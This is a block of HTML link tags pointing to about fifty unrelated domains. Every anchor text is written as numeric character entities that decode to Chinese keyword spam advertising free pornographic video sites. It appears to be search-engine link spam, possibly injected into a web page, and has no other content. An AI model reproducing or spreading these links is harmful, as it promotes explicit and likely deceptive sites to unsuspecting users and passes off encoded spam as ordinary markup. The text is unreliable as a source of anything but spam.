<a href="http://www.cp0380.com">&#x32;&#x30;&#x32;&#x30;&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x4E8C;&#x61;&#x76;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x5185;&#x8272;&#x7247;&#x7F51;&#x7AD9;&#x7F51;&#x5740;</a>
<a href="http://www.staizhi.com">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x2C;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x2C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7F51;&#x7AD9;&#x2C;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x61;&#x76;&#x6C61;</a>
<a href="http://www.gzhyzpbz.com">&#x4E9A;&#x6D32;&#x56DB;&#x864E;&#x2C;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x2C;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.haitangcap.com">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E8C;&#x9875;&#x2C;&#x6BDB;&#x7247;&#x62;&#x2C;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>
<a href="http://www.sy2116789.com">&#x39;&#x31;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x53E6;&#x7C7B;&#x2C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x2C;&#x65E5;&#x97E9;&#x65E0;&#x5957;&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>
<a href="http://www.donghong279.com">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x76;&#x72;&#x4E13;&#x533A;&#x2C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x554A;&#x554A;&#x554A;&#x55EF;&#x2C;&#x70B9;&#x51FB;&#x8FDB;&#x5165;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x61;&#x70B9;&#x51FB;&#x8FDB;&#x5165;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x70B9;&#x51FB;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>
<a href="http://www.doushikj.com">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x77ED;&#x89C6;&#x9891;&#x2C;&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x2C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4EBA;&#x61;&#x76;&#x5728;&#x7EBF;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.aoe5717.com">&#x770B;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x2C;&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x641E;&#x9EC4;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x39;&#x31;&#x874C;&#x86AA;&#x39;&#x31;&#x4E5D;&#x8272;&#x2C;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.gsyaohua.com">&#x61;&#x76;&#x2E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x2C;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;&#x7231;&#x5A77;&#x5A77;&#x2C;&#x56FD;&#x4EA7;&#x39;&#x31;&#x5728;&#x7EBF;&#x4E5D;&#x8272;&#x2C;&#x65E5;&#x65E5;&#x8279;&#x591C;&#x591C;&#x8279;</a>
<a href="http://www.huahuaxiaopu.com">&#x39;&#x31;&#x89C6;&#x9891;&#x9752;&#x9752;&#x8349;&#x2C;&#x4E45;&#x4E45;&#x39;&#x39;&#x70ED;&#x36;&#x36;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x2C;&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x39;&#x31;</a>
<a href="http://www.nbzhuoren.com">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x5929;&#x5802;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x2C;&#x6FB3;&#x95E8;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x5927;&#x6BDB;&#x7247;&#x2C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x2C;&#x72E0;&#x64CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.duxiucps.com">&#x6027;&#x5348;&#x591C;&#x5F71;&#x9662;&#x2C;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x2C;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x56DB;&#x864E;&#x31;&#x35;&#x31;&#x35;&#x68;&#x68;&#x6D77;&#x5916;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>
<a href="http://www.tymisec.com">&#x32;&#x30;&#x31;&#x39;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x2C;&#x6821;&#x82B1;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6BDB;&#x7247;&#x2C;&#x565C;&#x565C;&#x565C;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x7CBE;&#x54C1;</a>
<a href="http://www.dlshda.com">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x81EA;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x8BED;&#x2C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x39;&#x31;&#x31;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x2C;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>
<a href="http://www.szwcyfw.com">&#x5168;&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x7279;&#x7EA7;&#x7F51;&#x7AD9;&#x2C;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x2C;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x5C9B;&#x56FD;</a>
<a href="http://www.9urs.com">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x770B;&#x5168;&#x90E8;&#x2C;&#x4E9A;&#x6D32;&#x8272;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x5927;&#x9EC4;&#x6BDB;&#x7247;&#x2C;&#x65E0;&#x906E;&#x6321;&#x5341;&#x516B;&#x7981;&#x9AD8;&#x6F6E;&#x7F51;&#x7AD9;&#x5973;&#x4EBA;&#x55B7;&#x6C34;</a>
<a href="http://www.zgnmgjt.com">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2C;&#x7279;&#x7EA7;&#x9732;&#x8138;&#x61;&#x76;&#x6BDB;&#x7247;&#x2C;&#x514D;&#x8D39;&#x770B;&#x7684;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x6027;&#x7231;&#x7F51;&#x7AD9;&#x5348;&#x591C;&#x5F71;&#x9662;&#x2C;&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x5C04;</a>
<a href="http://www.chengyanhong.com">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x61;&#x76;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6BDB;&#x7247;&#x5927;&#x5168;&#x6D6E;&#x529B;&#x89C6;&#x9891;&#x2C;&#x9EC4;&#x8272;&#x6709;&#x7801;&#x89C6;&#x9891;&#x2C;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>
<a href="http://www.fire-esports.com">&#x39;&#x31;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x2C;&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x7684;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x2C;&#x7A;&#x30;&#x7A;&#x6F;&#x7A;&#x6F;&#x5973;&#x4EBA;&#x53E6;&#x7C7B;&#x7A;&#x6F;&#x7A;&#x30;&#x5DE8;&#x5927;</a>
<a href="http://www.51hwww.com">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x7F51;&#x2C;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6821;&#x56ED;&#x6625;&#x8272;&#x2C;&#x66F0;&#x6728;&#x64CD;&#x903C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.fulangwangluo.com">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x2C;&#x6B;&#x6B;&#x6B;&#x6B;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x6B27;&#x7F8E;&#x5F3A;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x591C;&#x591C;&#x64CD;&#x7F8E;&#x5973;</a>
<a href="http://www.hanzleader.com">&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x554A;&#x554A;&#x554A;&#x554A;&#x2C;&#x9EC4;&#x7247;&#x77;&#x77;&#x77;&#x2E;&#x77;&#x77;&#x77;&#x2C;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6027;&#x89C6;&#x9891;&#x2C;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x62CD;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.hfweihui.com">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7F51;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;&#x2C;&#x591A;&#x4EBA;&#x4F26;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x2C;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.fuyaguandao.com">&#x4E00;&#x7EA7;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x7CBE;&#x54C1;&#x8272;&#x7247;&#x7F51;&#x5740;&#x5927;&#x5168;&#x2C;&#x5927;&#x836B;&#x8482;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x66F4;&#x65B0;</a>
<a href="http://www.ddc2019.com">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x2C;&#x4E45;&#x8349;&#x4E2D;&#x6587;&#x7F51;&#x2C;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F51;&#x8272;&#x4E5D;&#x6708;&#x8272;&#x2C;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.dreamhousecdc.com">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x39;&#x39;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C2;&#x770B;&#x9996;&#x9875;&#x2C;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7F51;&#x2C;&#x5927;&#x5B66;&#x751F;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>
<a href="http://www.allwayspass.com">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x2C;&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;&#x2C;&#x61;&#x76;&#x7F51;&#x7AD9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.gz-3w.com">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x2C;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>
<a href="http://www.huigucm.com">&#x39;&#x39;&#x39;&#x70ED;&#x4E45;&#x4E45;&#x4E45;&#x90FD;&#x662F;&#x7CBE;&#x54C1;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2E;&#x63;&#x6F;&#x6D;&#x2C;&#x6021;&#x6625;&#x9662;&#x6210;&#x4EBA;&#x2C;&#x5F88;&#x9EC4;&#x5F88;&#x8272;&#x53C8;&#x723D;&#x5F88;&#x9EC4;&#x5F88;&#x8272;&#x53C8;&#x723D;</a>
<a href="http://www.cp0575.com">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x62;&#x75;&#x62;&#x75;&#x39;&#x2C;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x2C;&#x7279;&#x9EC4;&#x61;&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x63D0;&#x83AB;&#x5F71;&#x9662;</a>
<a href="http://www.doctoryx.com">&#x6B27;&#x6D32;&#x6210;&#x672C;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x2C;&#x79;&#x65;&#x6C;&#x6C;&#x6F;&#x77;&#x5B57;&#x5E55;&#x7F51;&#x5728;&#x7EBF;&#x39;&#x31;&#x70;&#x6F;&#x6D;&#x56FD;&#x4EA7;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x65E5;</a>
<a href="http://www.miaokejt.com">&#x39;&#x31;&#x73;&#x65;&#x5728;&#x7EBF;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x565C;&#x565C;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x5341;&#x516B;&#x7981;&#x61;&#x76;&#x523A;&#x6FC0;&#x514D;&#x8D39;</a>
<a href="http://www.ahlfny.com">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x2C;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x89C6;&#x9891;&#x61;&#x70;&#x70;</a>
<a href="http://www.gzstbg.com">&#x8272;&#x6B32;&#x5A77;&#x5A77;&#x2C;&#x5929;&#x5929;&#x5E72;&#x89C6;&#x9891;&#x7F51;&#x2C;&#x6DF1;&#x591C;&#x6843;&#x8272;&#x5F71;&#x9662;&#x2C;&#x8272;&#x6027;&#x6B27;&#x7F8E;</a>
<a href="http://www.add1design.com">&#x4E2D;&#x56FD;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x5361;&#x2C;&#x6D32;&#x719F;&#x5973;&#x81EA;&#x62CD;&#x81EA;&#x53E6;&#x7C7B;&#x2C;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>
<a href="http://www.ctmm91.com">&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x723D;&#x2C;&#x56FD;&#x77;&#x77;&#x77;&#x77;&#x77;&#x9EC4;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x2A;&#x2A;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x7EA7;&#x2C;&#x41;&#x7EA7;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.baishan333.com">&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x65E5;&#x97E9;&#x61;&#x76;&#x7247;&#x2C;&#x8349;&#x903C;&#x7247;&#x4F0A;&#x4EBA;&#x2C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x7981;&#x6B62;&#x31;&#x38;&#x5C81;&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;</a>
<a href="http://www.glorevo.com">&#x77;&#x77;&#x77;&#x2E;&#x41;&#x56;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x2C;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x75F4;&#x6C49;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7EFC;&#x5408;&#x9999;&#x8549;&#x7247;</a>
<a href="http://www.fjzhengjun.com">&#x97E9;&#x56FD;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x2C;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x78;&#x78;&#x78;&#x7535;&#x5F71;&#x2C;&#x8D85;&#x78B0;&#x39;&#x37;&#x61;&#x76;&#x5728;&#x7EBF;</a>
<a href="http://www.doumden.com">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x2C;&#x4F0A;&#x4EBA;&#x60C5;&#x6B32;&#x7F51;&#x2C;&#x4E00;&#x7EA7;&#x5973;&#x6027;&#x5168;&#x9EC4;&#x4E45;&#x4E45;&#x751F;&#x6D3B;&#x7247;&#x514D;&#x8D39;</a>
<a href="http://www.jlyimintang.com">&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;&#x4E94;&#x6708;&#x2C;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x2C;&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x91CE;&#x5916;&#x2C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.tzwgcglw.com">&#x8272;&#x7EFC;&#x5408;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x5566;&#x5566;&#x5566;&#x77;&#x77;&#x77;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;&#x2C;&#x4E9A;&#x6D32;&#x41;&#x7EA7;&#x7247;&#x2C;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x77;&#x77;&#x77;</a>
<a href="http://www.arvrmr-world.com">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5C0F;&#x8BF4;&#x2C;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x4E9A;&#x6D32;&#x5F;&#x6B27;&#x7F8E;&#x2C;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x2C;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.fsmingmen.com">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x4E09;&#x7EA7;&#x7247;&#x2C;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5C0F;&#x8BF4;&#x2C;&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x2C;&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.gzltcw.com">&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x5168;&#x9EC4;&#x5728;&#x7EBF;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x725B;&#x725B;&#x5F71;&#x89C6;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x67;&#x69;&#x66;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2E;&#x63;&#x6F;&#x6D;&#x2C;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.rrhgame.com">&#x4E9A;&#x6D32;&#x61;&#x76;&#x65E5;&#x97E9;&#x61;&#x76;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x2C;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x65E5;&#x8461;&#x4EAC;&#x2C;&#x624B;&#x673A;&#x770B;&#x7247;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x2C;&#x4E9A;&#x6D32;&#x41;&#x56;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x4F0A;&#x4EBA;&#x56DB;&#x864E;</a>
<a href="http://www.cp0392.com">&#x56FD;&#x4EA7;&#x39;&#x31;&#x61;&#x76;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x39;&#x31;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x8272;&#x4F0A;&#x4F0A;&#x2C;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.dingshengqingxi.com">&#x39;&#x39;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x2C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x61;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x7EA7;&#x2C;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.cyhytec.com">&#x72E0;&#x72E0;&#x64CD;&#x64CD;&#x64CD;&#x2C;&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x2C;&#x65;&#x65;&#x75;&#x73;&#x73;&#x5F71;&#x9662;&#x77;&#x77;&#x77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x32;&#x36;&#x5C11;&#x5987;&#x4EBA;&#x59BB;</a>
<a href="http://www.fzhsts.com">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B4C;&#x821E;&#x56E2;&#x2C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56DB;&#x864E;</a>
<a href="http://www.hfls13.com">&#x9999;&#x8549;&#x5927;&#x9EC4;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x61;&#x7EA7;&#x89C6;&#x9891;&#x9EC4;&#x514D;&#x8D39;&#x2C;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9EC4;&#x7F51;&#x7F51;&#x7AD9;&#x2C;&#x56DB;&#x864E;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
